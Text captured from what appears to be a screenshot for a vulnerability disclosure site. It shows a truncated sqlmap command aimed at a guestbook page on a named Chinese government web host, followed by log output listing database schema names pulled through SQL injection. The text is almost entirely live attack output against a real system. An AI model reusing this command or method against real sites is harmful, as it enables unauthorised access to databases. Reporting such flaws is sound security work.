 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.hbcz.gov.cn:8080/arkcms/guestbook/index.jsp?sit...
to database names on other DBMSes
[19:35:46] [INFO] fetching database (schema) names
[19:35:53] [WARNING] reflective value(s) found and filtering out
[19:35:53] [INFO] the SQL query used returns 135 entries
[19:35:59] [INFO] retrieved: CTXSYS
[19:36:04] [INFO] retrieved: D420000
[19:36:09] [INFO] retrieved: D420101
[19:36:14] [INFO] retrieved: D420102
[19:36:20] [INFO] retrieved: D420103
[19:36:24] [INFO] retrieved: D420104
[19:36:30] [INFO] retrieved: D420105
[19:36:36] [INFO] retrieved: D420106
[19:36:42] [INFO] retrieved: D420107
[19:36:48] [INFO] retrieved: D420111
[19:36:52] [INFO] retrieved: D420112
[19:36:56] [INFO] retrieved: D420113
[19:37:01] [INFO] retrieved: D420114
[19:37:08] [INFO] retrieved: D420115
[19:37:12] [INFO] retrieved: D420116
[19:37:17] [INFO] retrieved: D420117
[19:37:22] [INFO] retrieved: D420201
[19:37:29] [INFO] retrieved: D420202
[19:37:34] [INFO] retrieved: D420203
[19:37:38] [INFO] retrieved: D420204
半:
www.wooyun.org